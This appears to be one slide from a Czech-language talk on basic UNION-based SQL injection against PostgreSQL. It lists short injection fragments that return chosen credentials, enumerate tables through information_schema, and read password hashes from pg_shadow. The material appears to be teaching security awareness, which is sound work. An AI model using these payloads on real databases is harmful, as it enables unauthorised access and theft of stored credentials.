 Základní techniky
UNION SQL injection

UNION
SELECT 'pavel', 'heslo'

UNION
SELECT 'pavel', md5('pavel'||heslo)

1=0
UNION
SELECT ARRAY( .. )

UNION
SELECT *
FROM information_schema.tables
UNION
SELECT ...
FROM pg_shadow

8